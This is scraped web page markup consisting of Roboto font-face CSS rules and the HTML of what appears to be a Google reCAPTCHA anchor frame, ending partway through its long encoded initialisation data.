  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pfngzxYS1oBq10r3UT8p3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pfngzxYS1oBq10r3UT8p3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pfngzxYS1oBq10r3UT8p3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w79lwoZKGlHCscOKw6LDrcOFwqIMXTnDkx02BcOgdMOnw4sDwo/ChMOFO8O9w5nDtXbDtBfCvEbCh3LDsMKCKWnDnRplLmTClsOTworDo8K1wpjCnsODworDpRlZaAZ1wpXDvylEV3ovEEU5bMOWwrLChS4wwqvDjw55woRXQsK5AMO7wo3Cu8OnViXDi8KjAWAwwonDmcOqZT0Vw7hqbcO6wrfDo8O3wrc/w4dlw4/CpcKHBMOkGnIGPcOXwpQXwqDCi8K2UsOHwofDjFjDpsKLdsK8QcKew7Fvw5XDuCZkw4LDtMOMw4nDglfCgsO5ZsKPOnFEAyMLdz1Zw5V4cMKNPsOmw7HCpsOfw6PDqC3DsMK+NVDCvlLCtMOowoBkKjkEwq1Hw6Rcw53ChcOXw57Dq8KyR8OWA0Agw6wAwolVwoAdw4/DgcOFfTTCjMKTblzCnyjDoznDj8OBwrLCgsOBT8KiRsOyw5s5CcOwP8KQw7QtYHbDlk7DgcOzw6nDvkYSBMKDw5gWd0MNTzAVw6/[base64]/[base64]/[base64]/CnkN1w5HDlgrCplrDgSQHwr3Do8KywqjDqnhJeMOew7oJPAEcwrZvw44BLcOLw4UOwqMGHkFuwrR6XsKew7DDrMO2w4AXAsOKw57DncOYwpoNKBXCtcKrfcKdTRnDuQ0+w7TDqyHCtSJNwpHCqcKaFcOLKWfCscKbwr0qGsKaw4TDoxYIwpFLI8ODRMOBw6/[base64]/DiMK7w75Fw5pVw6R+FEXDv3fDhcKVRsKBw6JRwr7CukvDhcOMX3cVG8KXEMKyDTHCtsKFPhI5GMODw4N4MkPDqkdpwqw+TcKcEVgLw63DvH/DhsOfwp1ALMO7woDCukwmw4J5e8O5MTzCkHfDi3czRz7CssOmw7vDmhYSRUo0B8KlwpEHwpdmw5fDhmURJynCsTPDncK4fgHDhsOHwpMsw7svwoYcwpZqZsK3UnVlSsOqwoLCo0o3w4XDlsOEwpRCVcKnCsOnw4orwqPCpjbCs8KHw7XCusO2wohVw5HDjcK/RyR8w7rCqcKmw7sQfMODTwo9w4oLfULDtsOgw7ZdQsOUfA9Bw5nCiFdaUkZWLMOJwrLDh0tgw4gLRcKfC8OXwrDDp2zCoiDCvsOhfMOWYhzCkcKPwp7ClWI3wop+w4sRBMK5wrMGeC/DvVYoXBVcbsKuwp/CkwtBfnlMwojChcKAd8OUwqjDnlPDvG7CkcOgwrorVjN0w40oOMKxGcOkw7zDkG4qT8K6wrVZT8ONwovDmD3DgF/CpXYoXcOxw480wrwJwpJcYQXCicOvS0ooFcKHYUUowqZQNUnClcKLwr0HNMKQwrwjw5jDt8Oyw7Yfw4XChQbCisONwoUlw6/DrsKywpEfwrcHfsONN8KZFWNwwqHDtcK+w5jDi0rCgUIrwrnDhTgLNMOBI082w5UZwoxWCU3DmWpZwrJ9wr7Ci8K2wqnCl2hNEcKZw5nCmcKoMMOLGMOxw4U2wrbCm8OEfMKVbcOEQsKjWhjCmDxMw7nDnMKtw47DiDzCoMO1w6FoU3XDlmp9w4t9f1XCpR/DoMK8dF10BcKjc8OZw43DhkMiw4HClDfCoV7DnsOVw55xdXjCncKMQChfwrs/wq8Qw7LChMK6UAl4wqfDvcKpw54FEl7DgMOGwo3Cg2hnwpbDqsKgakcyd8OnS8KywpzClCPDgMOjwp7CqMOWScOZbcKAJMO2w63Cgk3DnExUw4vCrEN5LAlww7oAaG0BwoTCvVDDu8KENcOTe8O+WMOhwojCq8KESsOywrzCpMO0asOBw43DhcKjBRvDl2/DjWPDizJafA4WwqbCqTTCtsOnwrjCrcO3woxZK8KrwpdJDipxwpB3w5Z2wp3DhkY2wqDCkgspJcO4w5TCisK8d07CpMKlMsOiKMK5NBsEZHHCoMKUbcKCwohzw7jCjSUowqcrw53CscK1Z0h4YhA+wp3DuFjCnHPDoQjDssKeH8OmwrPDgAzCjcK8Rg/Ciik0w5BiGcKxwrPDmcO3CsOowrrCusKfDHXDkSPCozvCglnDliYFw5g5Z8OwcMKkw5I4dMK2wqvDucO6w7cKP3/[base64]/[base64]/DjzQiAcORBsK2w6fDu8OnwqPDl8KzwpIbWcOPwpDCk8KTQsK/w6waUMKDw6bCt8OkT8KMHC3Clx7DhMOJw69fZmEWfcKcw7bDosKAw7Zxw6JTw6UAw6dhwo8Sw4R/PsKUNUEXwpPCjsOiworCgMKVOgdpwpPCnMOXw6RHTCLCocONwqYbTcK+c1hkLMKfATlpw4FlEsO1EQ5ZfcKDwpBFMMK0ThzCsXQCw6VWwrfDqMOXw5PCr3bCn8KVG8O7wpPCisKzdAnDusKiworCsSLCt2c3wo/Dih0vw4RTbRPDnMKCwr3DoA3CgWfCusKRwoUFw4MXw64GwoU+wp3CnRQaE8OXQsOZw6HDuAd3w7hjwrEFNMODw6/Ckm/CgsOGOsOVRcKgwqPDsHzDqDBiwpzDhMOTw50xwoZvw7PCqsOibgfDmkBqBkbClmzCmTbCmRhkAhrCksKwKz54wqfDg2nDvcOJGcKTCHExV8KaRMOQw7/CoGvCh8K4McOtw4XCi8Kkw79kPnTCgMKtw6FRw4/Dm8OzQMKebsKQwpTCiMOQwqkJOcOeOsOEDsO3wowZwoJ6ekQmeTHCqsO+AnvDr8Kvw5pNw6LCmcOQRV/Cu2RzwrvDtSIGNxMZd8O7J8KdeTYfw4HDtGQQw7/DnwQFPsKPYVbCk8K/wqx7wrRVwrx2w7TDg8KBw77DlQrCjRU9w6J1QsKZYGrDoMOlHMOsCTjDpwkaw7vDj2HChcOlw53CrkFxQgnCpMKsw61sbcKswrhAwoDCrD/[base64]/w5nDsAXChhrDtRtKPsKqIcKSwqHCvWXCvwZEaijDojcXw4xHw79Aw5LCjmXCh8OFFQ3Ci8OawolEQ8Oqwo7DnDXChcKuwrNWw4waVsO9IcKHHsOgOcK3QcKiLETDrhXDnsO7w4fDjxjChwEiw5gxPXPDl8KPw43Dr8O4Z0XDhi/DncKpw6PDm1BRXMK+wrFNw4TDuQDDsMKFwoE6woApTUvDiD8PUzXDq8O/acOGR8Kpw6jDim0NacO5w5shw77Cri0KVsKrw600wqPDgMOhwqlEw5pDGDxkw6wRGjrCn8KhwqkTw4nDqDR4wrM7Yw5QQnjDu05vwpzDu8KLWcK3J8O7cTLCpcK1w4rDrcKUw7ZkwqRKJS7CkGrDgx9VwojDiUMIMm3DrXFIfTkQw6TDvcK/wrJ3w73CrcOGDcOGFMKUcMKGN2BLwp/DkxHCnxXDkijChWzCg8K3DMOiUms9KUNiBcOUwolnw6B5UcKBwp3Ds1QPLBckw7/CnT4PWjPDoHNgwoLDnipfMsOlTMKJwq/CmUdpwqRvw7/CvsOxw5/ChjU1w5xTw6dxw4XDih5xwokAPSxLwoUMNsKUw73CsH1Ow65jDMO1wrfCqsOVwrfCumBHbnY/FgDCpMKcWTrDuSFcIsOlA8OYw5YCw5rDqMKtWmFJb8K7UMOtaMOEw481wpHDtMOpBcKwa8OYw7NsDjoxw7MewpVSRjgNJnHCpsO+aEjCisKjwrLCrhrDnsKEwovDqD1TTjoHw4nDtsOHP0w0w5sYHgw/VzPDsBE8wqbDscKpWnRkXVMuwr3CkwrCjUHCr8Kgw5XCo1wOwoQzw6wHLMKww6/[base64]/[base64]/XCzCgcKKwpbCsj7DtcO6RMOVw5PCkMOrw6jDkcO0w7jDgGpGFkM4XMOCQS3CuSbCqkhXVHQmCcO5w6vDu8KRRsKdw4gbJsKdPcKDwrAqwoYJPMKMw4YKwqLCn1kqbFkxwpfCiF/DiMKAEHDCm8KOwr4OwpTCrAfDmD07w4AvBMKWwpwHwrQnNGPCqsOyw4AtwpXCrwXDgH5aIHPDkMOYKB91wq8ewoplRzbDrgjDv8Kxw4J9w7PDjWB5w6UkwqhePXXCr8KIwp0gwqUowoxyw7tRw5RGwpM1cwwjwq7CnlPCrMKbw4XCv2t8QMKgw6rDjcO3KFgQTm/CosKMOSLCpMOdMcOVwrzCu0JjO8O/w6UCLsOcwoRvU8K7GMOGfG10wojDosO7wq7CkGIhwrgGw6HCkD/DgsKha0cywpFQw79DBjHDosOJc0vCiRBSwp5Yw6kGTsO6aXESw5PDs8KXNMKhw5Jcw5R8dxIDZT/Dm1ssDMO7QirDhMOnesKZE3g0I8OlMMOywprDn2jDncK3wqN0w48Yf1R6wrDDsiokGsKIwrMRw5HCqsOFFRYCw6TDkG9lwrnDhUV/[base64]/CjiEsw7zDl8KBWDhmZ8OmRMOdBk3CqcKNFjIywoomaMOfacOxHQl4HcK2wpbDlwJRw6gFw7vCpyTCjBXCiWMOIX/[base64]/DtAfDmFMRwpE4IxRNYmYcGxPDrcKxcsOwWcKHw7bDg3zCvgzCqMKZw5rDj01iw7bCrcOdw4I7IsKlSMOvwrLCsC3Cix3DmTUqXcKrb0zDlztZIsKfw643w59ed8KUYx8/w5bCqmVqYQogw53DkcKqezDCjcOawrfDlcOYw68WBUVDwp3Co8KhwoNVL8KLw5DDtsKZLsK8wqzCv8Kgw7HCg0o0FcKNwplcwqRTPMKnwozCtMKGKSrClsOJSjrCm8KsHwPCh8KVwoPCl1vDoTHChcOPwqVkw6/CjsO0L2HDjjXCqyHDkcO2wrnDti7DrGs4w6IRCsOFdMOiw4jDuiXDpjDDvxrDjxR9KEMMwqs2wpjCgAseEMOpI8O/[base64]/dAcjw4vDocKRwqY4a8OPHAsUbzZ8ZcK/DVBBDhFwCgZ/[base64]/UcOAPxvCgcODFMOUcRwVUsO3w7Vqw4l5B8K/[base64]/wrtGw5lEw58Ba0FbJi3Cmw3DlBPDksKmQ8OwAztWw7VoM8Ordglfw4XDvMKaXzLClMKBBSdnZMKBSMO2bRLDpHsFw65XHkrDijwiH0jCisKWFsKGwp/Dpktzw4M4w6FPwqTDnQtYwo/DoMK9w61nwpPDrMKaw5E0V8OZw5vDnT8EQMKNM8O9XTUQw7taRj/Dg8OkPMKfw6IwSsKMXUnDiWXCg8KDwqXCo8KVwoJzH8KMUMKEwo7DsMKvw4pgw5PDvjPCqsKhwqcvdj1BEggNw43CicK/dMOodsKEFxHCvwnChsKPw7wLwpkKIcOzVQlLw77CjcKNZEZFMw3Cg8KOC33DvRMTOMOhQcKhUSB4wpzDucOCwrLDhywCX8Ocw4DCgcKNw7hSw5x2w7huwr7DiMO9WcOiP8Kww7wYwppvWcK/Mk0hw5fCsh4/w7/CpSkWwrLDjlvCr10Qw6zCgMORwocTFxTDv8KMwosaMsKdfcKKw5QpFcOdNVIrUy7Cu8KxfcOPPMKtNA95D8OiPsK/[base64]/DtsKRw4TCkH7Do8ONwrzCtcOcbBYAw6DCssOIwrbDvkdxwqJff8Kmw681PsO7wolqwrR7Sn1UUXXDvB1DT3RNw61gwp7DpMKEwovDnVpHwrkSwrUDIQwPw5fDucKqBMO7AsOtKsKibzU4wq94w4/DrlfDuA/CiEEzD8KiwqZXKcONwqF1wqbDmEDDp3gewojDtMKYw6vCpsOVJ8O0worDv8Kfwrd9YsK0bg50w4/CnMOnwrHCmUYKBzp/[base64]/wq7CgMKAwoPCl8OCw6AlL8K6wqtja8KCw6PCh27Cl8KUwp/CnmIIw4fCgFXCkQzCvsOUOwHDi2ZNw6PCnlY3w7vDusOyw6jCnDXDu8KKwo0aw4fCmnjCg8OmNi0ewobDrBDCvsO1YsKzbcK2LEnCqQwwWMK0KcOgXTjDocObw5NRWSDDtG91QcOGw6jCmcKBJcOIZMORN8KfwrbCunHCok/CocKMdcO6wpdCwpHCghZcKBPDuQnDow1KRE8+woTCm1vCssK4PDjCgcKHOsKbUMKRNWvClMKswp/DucKyUGbChH3Cr3AXw4XDv8KCw53CmcKcwq1CWgrCm8KdwrM3FcO8w7rDqSPDjsOjwpbDoWZ1DcO4wochE8KIw57Cqz5ZRl/DsGobwqTDu8Kfw6pcfxjColJgwqbCly4lBHHCo1diTsOowr4/DMOWSAtyw4rCrMKRw73DnMOEw6rDo23DssOywrfCiUrDsMO+w6nCiMKww65ZDQDDhsKMwqLCkcOEIBo1B2rDscOuw5UaLcOhf8Olw5VEecK+w5tPwpbCvMObw6DDj8Kawp/[base64]/DrArCvl3Dk8O8EiY+wpbDuMOdQA0Pw41FwpQ+HMOqw7VUFsOUwrbCsBfCmz9gLMKqw4bDsBJRwr7DvRE+wpAWwrMuw7B+I0zDjDPCp2jDo8OVXcOLGcKQw5HCtcKUw6I8wq/[base64]/w5VJw7TChcK3E8KtwphowrHCl8KFViQlK8KgWMOuwpnCuAHCvcKWw5vDocKtfsOLw5/[base64]/LAfDnQnDjkXDucOwbsKqX3/DlMOsLX0MUsKnRVPCpsKkZMO4ccOKwqpGOQvDssOeG8KXMcK8wqHCrMKNw4XCq1fCpgE5JMOMPmjDsMK/w7ABw4rCgcK2wp/ClTYSw4gywqzCh0TDpRkIAiFYSsOJwoLDjsKgAcKTf8KrTMO6Y39uVys0JMKNwq0wWjjDgMKIwp3ClUIPw5LCqlNoKsKfRjfDn8Kjw4/[base64]/ChcKUNwsHwr3Ck1PCkcKNwrPDnzfCqgAQwrVSaMO4awcRwoB1Hj7CqcKJw5pOw5oZRynDkXhowoErwpbDiWjDv8Kzw6tQKwTDjGLCqcKkPcK9w5Few5w2NMOGw4DCgkvDhRzDqMOWecOIb3XDm0YVBMOTfSQHw4HCksOVVx/Ct8K+w55GBgrDg8Kow6LDr8O6w5leMg3CnwXCoMKQIBlgKsOCAcKUw4jCrcO2Okg/w4clw5/ChMO1WcKfcMKAw7ELeAbDn2IwPMOZw7EJw7jDi8OhEcOlw6LDhn9HG3TCn8Khw7TCrmDDvsKkTsKbDMOjRGrDmMKrwpPCjMOvwrrDq8O6DDbDkGw7wrogN8KmOMK9FyDCpi97WSYyw6/[base64]/Dtm0KfmnCi3rDv8O1BsKONFZmBAJpesK2wopFwpjCrH4VwpZowptLOhB6w6IdIgbCkkHChjVLwox4w6HCjsKefcKFLQpEwrnCtsO5AgJnwq0Lw7d1YDXDksOfw5cybsOiwq/DohFyDsOtwpnDlUpZwqJDB8OrBm3CkFDCvcOJw7xVw4nDscK/wovCpsOhai/Dq8ONwq8PKMKcw73Dik8qwrU6HjIbwqJ1w5nDgsO/agw0w6Zow6/Dn8K4GsKCw55Sw40/JcKzwqcmwpfDrjNdADJzwoIfw7vDuMK8wqHCkUVswrdZw4jDog/DhsOvwpsdX8OBDhjCqW8VUHvDi8O+G8KCwpVJZ27CtCAVb8OEw7XDvMKkw5vCtc